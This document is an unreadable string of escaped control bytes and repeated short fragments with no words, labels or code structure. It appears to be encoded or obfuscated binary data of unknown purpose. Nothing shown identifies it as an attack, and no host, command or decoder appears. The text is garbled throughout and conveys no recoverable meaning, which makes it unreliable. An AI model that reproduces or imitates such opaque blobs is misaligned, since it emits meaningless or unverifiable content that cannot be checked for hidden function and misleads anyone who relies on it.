12pqqU\x1f\x19mqqU\x1f\x19v\x16DqqU\x1fH\x19|qqU\x1fLsqqU\x1fL\x1dGqqU\x1fKPspqqU\x1f\x19\x1d@qqU\x1f\x19v\x16\x19\x1f\x10spqqU\x1f\x19\x1dAqqU\x1f\x19v\x16\x1fC\x16YqqU\x1f\x1b\x1a\x5cqqU\x1f\x15\x1dBqqU\x1fHPqqU\x1f\x19\x1eIqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1eJqqU\x1f\x19\x11\x1bqqU\x1fLqqU\x1f\x19\x1d\x18qqU\x1f\x19\x11qqU\x1f\x19\x1dCqqU\x1f\x19VqqU\x1fK\x10spqqU\x1f\x19\x1dLqqU\x1f\x19v\x16\x1dN\x10spqqU\x1f\x19\x1dgqqU\x1f\x19v\x16\x1b\x10EqqU\x1f\x1b\x1a_\x16\x1e\x18qqU\x1fHsqqU\x1fK\x10ZqqU\x1f\x1b\x1a_V\x10DqqU\x1f\x1b\x1f\x7fqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x1a\x1bVDqqU\x1f\x1b\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKPrqqU\x1fHqqU\x1f\x19\x1dOqqU\x1f\x19qqU\x1fKVDqqU\x1f\x1b\x1fyqqU\x1fH\x18\x1cqqU\x1fKP\x19qqU\x1aKqqU\x1fH\x18\x1cqqU\x1fKVDqqU\x1f\x1b\x1eOqqU\x1fH\x1fqqU\x18NqqU\x1fL\x19\x19qqU\x1fL\x1f{qqU\x1fKP\x1aSqqU\x1f\x15\x1fqqU\x1aKqqU\x1fH\x1aSqqU\x1f\x15\x19\x5cqqU\x1fH\x19\x19qqU\x1fL\x19\x19qqU\x1fI\x1f{qqU\x1fKqqU\x1fL\x1fqqU\x18NqqU\x1fKVDqqU\x1f\x1b\x1f}qqU\x1fH\x18IqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fK\x1aep\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19vqqU\x1fHqqU\x1fK\x15\x15\x19v\x16\x18I\x10ZqqU\x1f\x1b\x18IVEqqU\x1f\x1b\x1fx\x16PV\x10EqqU\x1f\x1b\x1f~\x16PqqU\x1f\x19IqqU\x1f\x19\x11\x1f}qqU\x1fLqqU\x1f\x19MqqU\x1f\x19\x11\x1f\x7fqqU\x1fLqqU\x1f\x19NqqU\x1f\x19\x11\x1eOqqU\x1fLqqU\x1f\x19OqqU\x1f\x19\x11\x1fyqqU\x1fLqqU\x1f\x19HqqU\x1f\x19\x11\x19qqU\x1aKqqU\x1fLqqU\x1f\x19JqqU\x1f\x19\x11\x19jV\x10EqqU\x1f\x1bm\x16\x12pqqU\x1f\x19mqqU\x1f\x19vqqU\x1fH\x1fxqqU\x1fL\x1f~qqU\x1fLQqqU\x1fK\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10EqqU\x1f\x1b\x19\x12\x16\x12pqqU\x1f\x19\x19\x12qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19LqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18[\x16\x12pqqU\x1f\x19\x18[qqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19CqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18C\x16\x12pqqU\x1f\x19\x18CqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19BqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x18Y\x16\x12pqqU\x1f\x19\x18YqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19AqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x1e\x1b\x16\x12pqqU\x1f\x19\x1e\x1bqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19@qqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10EqqU\x1f\x1b\x19\x1d\x16\x12pqqU\x1f\x19\x19\x1dqqU\x1f\x19v\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1b\x12pqqU\x1f\x19mqqU\x1f\x19vpqqU\x1f\x19GqqU\x1f\x19vqqU\x1f\x15\x1aiqqU\x1fHhqqU\x1fLcqqU\x1fKV\x10\x12pqqU\x1f\x19mqqU\x1f\x19v\x16m\x10DqqU\x1f\x1b\x1aXqqU\x1fH`qqU\x1fKPFqqU\x1f\x15\x1dH\x16qqU\x1f\x19\x1aXqqU\x1f\x19\x10FqqU\x1f\x15\x1dI\x16qqU\x1f\x19\x1dJqqU\x1f\x1b\x1d\x12qqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1b\x1e\x1dqqU\x1fHqqU\x1f\x19qqU\x1fI`qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x19\x10FqqU\x1f\x15`\x16`V\x1aXqqU\x1f\x15n\x16YqqU\x1f\x1b\x1a]\x10\x1aXqqU\x1f\x15nqqU\x1f\x15\x1d\x13\x16\x1aX\x10\x1aqqU\x1aK\x16DqqU\x1f\x1b\x1e\x12qqU\x1fHqqU\x1fKP[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10[qqU\x1fHqqU\x1f\x1a\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fK\x1aqqU\x1aK\x16\x1e\x12V\x10DqqU\x1f\x1b\x1aqqU\x18NqqU\x1fH\x19{qqU\x1fKP\x19{\x16\x19{WW\x12pqqU\x1f\x19cqqU\x1f\x19v\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKPZVxqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x1aH\x15\x1bqqU\x1fKZ\x10[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10DqqU\x1f\x1b\x18iqqU\x1fHqqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1a|qqU\x1f\x19vqqU\x1fKZ\x10\x12pqqU\x1f\x19\x1a|qqU\x1f\x19v\x16\x1a[\x10[qqU\x1fH\x18oqqU\x1fKZ\x10\x1fLqqU\x1fHqqU\x1fK\x10\x1eHqqU\x1fHqqU\x1fK\x10[qqU\x1fH\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fK\x12pqqU\x1f\x19\x19sqqU\x1f\x19vqqU\x1fHqqU\x1fK\x10\x7fqqU\x1fHqqU\x1fKV[qqU\x1fH\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19\x1d\x1cqqU\x1f\x15qqU\x1f\x15qqU\x1f\x15qqU\x1f\x19qqU\x1fK\x10\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x18\x19qqU\x1fHDqqU\x1fHqqU\x1fKP\x12pqqU\x1f\x19\x18mqqU\x1f\x19vqqU\x1fHqqU\x1f\x19qqU\x1f\x19qqU\x1fKVqqU\x1fL\x1aqqU\x1fK\x10\x18iqqU\x1fHqqU\x1fKVqqU\x1fL\x1aqqU\x1fKV^P\x18iqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1aqqU\x18NqqU\x1f\x19v\x16\x1aqqU\x18N\x10DqqU\x1f\x1brqqU\x1fH~qqU\x1fKP[qqU\x1fH\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fKP\x12pqqU\x1f\x19\x1f|qqU\x1f\x19vqqU\x1fH~qqU\x1fKV[qqU\x1fH~qqU\x1f\x1a\x16\x16iqqU\x1fKP\x18jqqU\x1fH~qqU\x1fK\x10\x1aNqqU\x1fH~qqU\x1fK\x10~\x16\x1d\x1dqqU\x1f\x15\x1dDqqU\x1fH~qqU\x1fKV^P~\x16qqU\x1f\x19qqU\x1f\x19V\x18o\x16\x1a[\x10\x1ff\x16\x1a\x10dqqU\x1f\x19rqqU\x1fHqqU\x1f\x19qqU\x1fI~qqU\x1fIqqU\x1f\x19qqU\x1fKqqU\x1f\x15qqU\x1f\x1b\x1dMqqU\x1f\x1b\x18qqU\x1aKqqU\x1f\x1bqqU\x1fOXqqU\x1f\x1b\x1d[\x16\x1aqqU\x1f\x1b\x1a\x1fqqU\x1f\x1b\x1diqqU\x1f\x1b\x19HqqU\x1f\x15qqU\x1f\x19V\x12pqqU\x1f\x19rqqU\x1f\x19v\x16r\x10[qqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1fKP[qqU\x1fH_qqU\x1f\x1b\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16\x16qqU\x1f\x19DqqU\x1f\x19qqU\x1fK\x12pqqU\x1f\x19\x1aEqqU\x1f\x19v\x16p\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vv\x10\x1asqqU\x1fH\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15]\x15\x1bqqU\x1fKP\x12pqqU\x1f\x19\x1aEqqU\x1f\x19vqqU\x1f\x15\x1daqqU\x1fHqqU\x1fKqqU\x1fHqqU\x1fKVV\x12pqqU\x1f\x19\x1dbqqU\x1f\x19v\x16\x1a[\x10\x1aqqU\x18NqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1bb\x16DqqU\x1fHqqU\x1fKPFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cv\x16\x18YqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x1frwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fK\x10FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16h\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16i\x10FpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fHp\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1eqqU\x1fL\x1a\x1evqqU\x1fK\x10EqqU\x1f\x1b\x18^\x16\x12pwqqU\x1f\x1c\x1aSwqqU\x1f\x1cvpwqqU\x1f\x1cQwqqU\x1f\x1cv\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKFpwqqU\x1f\x1clwqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fFqqU\x1fKqqU\x1fL\x1fFqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cv\x16YqqU\x1f\x1b{qqU\x1fH\x18^qqU\x1fL\x12pwqqU\x1f\x1c\x19\x1dwqqU\x1f\x1cvqqU\x1fH\x1fEqqU\x1fKqqU\x1fL\x1fEqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHwqqU\x1f\x1c\x1dcwqqU\x1f\x1cqqU\x1fK\x10apwqqU\x1f\x1c\x1dlwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cvpwqqU\x1f\x1c\x19OwqqU\x1f\x1cvqqU\x1fHFqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f[wqqU\x1f\x1cv\x16DqqU\x1fH\x1fZqqU\x1fKPEqqU\x1f\x1b\x1aO\x16\x1fZpwqqU\x1f\x1c\x1a^wqqU\x1f\x1cv\x10[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1dmwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fL\x1aOpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10ZV[qqU\x1fHqqU\x1f\x1aFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvWWFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1f\x1a\x16\x16\x1aOpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cvqqU\x1fH\x1aOqqU\x1fKV[qqU\x1fH\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKPFpwqqU\x1f\x1c\x19\x7fwqqU\x1f\x1cv\x16\x1aIqqU\x1f\x14qqU\x1fH\x1aIqqU\x1fO\x1aOpwqqU\x1f\x1c\x1fYwqqU\x1f\x1cvqqU\x1fKqqU\x1fO\x1aI\x10FpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cv\x16o\x10FpwqqU\x1f\x1c\x18NwqqU\x1f\x1cvqqU\x1fHqqU\x1fKV^PFpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cvqqU\x1fHqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1dnwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18nwqqU\x1f\x1cv\x16DqqU\x1fH\x19NqqU\x1fL\x19\x1eqqU\x1fKPEqqU\x1f\x1b\x19\x1e\x16YqqU\x1f\x1b{qqU\x1fH\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1f\x14\x18bqqU\x1fK\x10\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x18S\x16oqqU\x1fL\x19\x1c\x16o\x10\x19\x1c\x17\x19NpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x19\x1cqqU\x1fI\x16\x18bqqU\x1fL\x18SqqU\x1fIqqU\x1fIqqU\x1fKP\x19\x1ep\x18Sv\x16\x1doqqU\x1fH\x19NpwqqU\x1f\x1c\x1fXwqqU\x1f\x1cvqqU\x1fH\x19\x1cqqU\x1fL\x18bqqU\x1fKqqU\x1fL\x1acqqU\x1fKVZqqU\x1f\x1b\x19\x1eV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cv\x16DqqU\x1fH\x19MqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x19L\x16wqqU\x1f\x1cwqqU\x1f\x1cqqU\x1fL\x1ag\x16o\x10\x1ag\x17\x19MpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1agqqU\x1fIqqU\x1fIqqU\x1fKP\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agv\x15\x15\x15\x1dhqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fK\x10\x19LqqU\x1fI\x16qqU\x1fH\x19Mp\x1agvqqU\x1f\x1d\x1djqqU\x1fKpwqqU\x1f\x1c\x18LwqqU\x1f\x1cvqqU\x1fH\x1acqqU\x1fKVZqqU\x1f\x1b\x19LV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19bwqqU\x1f\x1cv\x16DqqU\x1fH\x18\x13qqU\x1fL\x1abqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a}\x16o\x10\x1a}\x17\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a}qqU\x1fIqqU\x1fIqqU\x1fKPEqqU\x1f\x1b\x18J\x16\x1a}qqU\x1fL\x18@\x16\x1abpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a}qqU\x1fO\x1aI\x10[qqU\x1fH\x18\x13p\x18Jv\x15\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1apvV^qqU\x1f\x1b[qqU\x1fH\x18\x13p\x18Jv\x17\x1abp\x18@vqqU\x1fKPZqqU\x1f\x1aqqU\x1f\x1apvVVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVZqqU\x1f\x1apvV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f\x5cwqqU\x1f\x1cv\x16DqqU\x1fH\x1aQqqU\x1fKPFpwqqU\x1f\x1c\x1anwqqU\x1f\x1cv\x16\x1aQ\x10FpwqqU\x1f\x1czwqqU\x1f\x1cv\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cv\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fqqU\x1aKwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvqqU\x1fK\x10FpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x1aQpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x10EqqU\x1f\x1b\x1a@\x16FpwqqU\x1f\x1c\x18nwqqU\x1f\x1cvqqU\x1fH\x1aQpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10[qqU\x1fH\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x17\x16\x1dYqqU\x1fKP\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvpFpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIv\x16\x1a@p\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a\x1cqqU\x1fO\x1aIvV\x1a\x1fqqU\x1fHEqqU\x1f\x1b\x1a\x1c\x16o\x10\x1a\x1c\x17FpwqqU\x1f\x1c}wqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x1a@pwqqU\x1f\x1c]wqqU\x1f\x1cv\x10\x1a\x1cqqU\x1fIqqU\x1fIqqU\x1fKPFpwqqU\x1f\x1c}wqqU\x1f\x1cvp\x1a\x1cv\x16\x1a\x1eVV^PFpwqqU\x1f\x1c}wqqU\x1f\x1cv\x16\x1a@VV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPZqqU\x1f\x1bapwqqU\x1f\x1c\x1fjwqqU\x1f\x1cv\x14apwqqU\x1f\x1c\x1fjwqqU\x1f\x1cvpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x11\x1dQpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x19dwqqU\x1f\x1cv\x16DqqU\x1fH\x18FqqU\x1fL\x18GqqU\x1fLfqqU\x1fL\x1aAqqU\x1fKP[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fKPEqqU\x1f\x1b\x1aa\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10EqqU\x1f\x1b\x1az\x16\x1adpwqqU\x1f\x1c\x1fhwqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fN\x1foqqU\x1fI\x1aI\x15\x15\x15o\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x13v\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1cv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1dv\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1ev\x16qqU\x1fH\x1aaqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1fv\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fgqqU\x1fK\x15\x15\x1fd\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x18v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1f`qqU\x1fK\x15\x15\x1ac\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x19v\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fbqqU\x1fK\x15\x15\x1fl\x10FpwqqU\x1f\x1clwqqU\x1f\x1cvpfqqU\x1fO\x1av\x16qqU\x1fH\x1azqqU\x1f\x1d\x1fnqqU\x1fK\x15\x15\x1fi\x10[qqU\x1fHFpwqqU\x1f\x1c\x1a\x19wqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x1dqqU\x1aKqqU\x1fO\x1dSwqqU\x1f\x1cqqU\x1fKP\x18[qqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKV^P\x18CqqU\x1fHFpwqqU\x1f\x1c\x18DwqqU\x1f\x1cvqqU\x1fL\x18FpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fL\x18GpwqqU\x1f\x1c\x19DwqqU\x1f\x1cvqqU\x1fLfqqU\x1fKVV^PdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1fBwqqU\x1f\x1cv\x16DqqU\x1fH\x1d\x5cqqU\x1fL\x1aAqqU\x1fKPV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x1f]wqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1a`\x16o\x10EqqU\x1f\x1b\x19G\x16qqU\x1f\x1apv\x10EqqU\x1f\x1b\x1f^\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x19F\x16o\x10\x1d]PFpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10\x1a`qqU\x1fIqqU\x1fI\x10\x19G\x16FpwqqU\x1f\x1c\x19bwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c}wqqU\x1f\x1cvqqU\x1fK\x10\x19F\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fKqqU\x1fO\x1f^V\x1asqqU\x1fHqqU\x1f\x1a\x19GqqU\x1f\x1dqqU\x1f\x1d\x19F\x17\x19@qqU\x1fK\x10EqqU\x1f\x1b\x19x\x16\x1a`qqU\x1f\x14qqU\x1fH\x19FqqU\x1f\x14\x19@qqU\x1fK\x10[qqU\x1fH\x19GqqU\x1fKPEqqU\x1f\x1b\x18Q\x10[qqU\x1fH\x1a~pwqqU\x1f\x1c\x1afwqqU\x1f\x1cv\x16\x16wqqU\x1f\x1c\x5cwqqU\x1f\x1cqqU\x1fK\x18Q\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvpwqqU\x1f\x1c\x19\x5cwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fO\x13qqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fKqqU\x1fK\x10^qqU\x1f\x1bdqqU\x1f\x1bYqqU\x1f\x1b\x1a]qqU\x1fHwqqU\x1f\x1c\x1axqqU\x1f\x1b\x1a\x19qqU\x1f\x1awqqU\x1f\x1cqqU\x1fK\x10EqqU\x1f\x1b\x1f_\x16FpwqqU\x1f\x1c\x1a{wqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fK\x10apwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`qqU\x1fLwqqU\x1f\x1c\x1ahwqqU\x1f\x1c\x11FpwqqU\x1f\x1c\x1anwqqU\x1f\x1cvpwqqU\x1f\x1c\x1ahwqqU\x1f\x1cvqqU\x1fLwqqU\x1f\x1c\x1f@wqqU\x1f\x1c\x11\x18QqqU\x1fLwqqU\x1f\x1c\x1fewqqU\x1f\x1c\x11\x1f_VqqU\x1fKV^PapwqqU\x1f\x1c\x19\x1awqqU\x1f\x1cvqqU\x1fHPwqqU\x1f\x1c\x19AwqqU\x1f\x1c\x11\x19xqqU\x1fLwqqU\x1f\x1c\x19BwqqU\x1f\x1c\x11\x1a`VqqU\x1fKVV\x10bpwqqU\x1f\x1cnwqqU\x1f\x1cvpwqqU\x1f\x1c\x18NwqqU\x1f\x1cv\x16DqqU\x1fHqqU\x1fKPEqqU\x1f\x1b\x1fD\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10FpwqqU\x1f\x1c\x19dwqqU\x1f\x1cvqqU\x1fHFpwqqU\x1f\x1clwqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1a\x18wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1czwqqU\x1f\x1cvpwqqU\x1f\x1c]wqqU\x1f\x1cvqqU\x1fLFpwqqU\x1f\x1c\x1aAwqqU\x1f\x1cvqqU\x1fK\x10EqqU\x1f\x1b\x19f\x16FpwqqU\x1f\x1c\x1a\x13wqqU\x1f\x1cvqqU\x1fHqqU\x1fK\x10EqqU\x1f\x1b\x1e\x1c\x16\x19fqqU\x1fO\x1fD\x10FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvqqU\x1fIqqU\x1fI\x10EqqU\x1f\x1b\x18O\x16\x19fqqU\x1fOFpwqqU\x1f\x1c\x19awqqU\x1f\x1cv\x10EqqU\x1f\x1b\x18\x1e\x16FpwqqU\x1f\x1c\x1aJwqqU\x1f\x1cvq